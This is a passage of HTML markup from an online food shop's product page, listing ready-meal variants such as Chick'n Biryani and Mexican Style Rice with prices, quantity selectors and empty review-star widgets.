<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="843"
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving="4"
                            data-favourite=""
                            data-val="1 serving / chick'n biryani (hp) 370g"
                            data-vid="41957067358377"
                            data-price="487 "
                            data-cprice=""
                            data-iq="898"
                          
                        
                          
                          
                            
                            
                            data-serving="4"
                            data-favourite=""
                            data-val="1 serving / chick'n biryani (hp) 370g"
                            data-vid="41957067358377"
                            data-price="487 "
                            data-cprice=""
                            data-iq="898"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Chick'n Biryani (HP) 370g
                      <span class="c_p-sku"></span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="898"
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving="4"
                            data-favourite=""
                            data-val="1 serving / chick'n teriyaki noodles (hp) 370g"
                            data-vid="41957067391145"
                            data-price="487 "
                            data-cprice=""
                            data-iq="875"
                          
                        
                          
                          
                            
                            
                            data-serving="4"
                            data-favourite=""
                            data-val="1 serving / chick'n teriyaki noodles (hp) 370g"
                            data-vid="41957067391145"
                            data-price="487 "
                            data-cprice=""
                            data-iq="875"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Chick'n Teriyaki Noodles (HP) 370g
                      <span class="c_p-sku"></span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="875"
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="1 serving / mexican style rice (hp) 370g"
                            data-vid="41957067423913"
                            data-price="487 "
                            data-cprice=""
                            data-iq="790"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="1 serving / mexican style rice (hp) 370g"
                            data-vid="41957067423913"
                            data-price="487 "
                            data-cprice=""
                            data-iq="790"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Mexican Style Rice (HP) 370g
                      <span class="c_p-sku"></span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
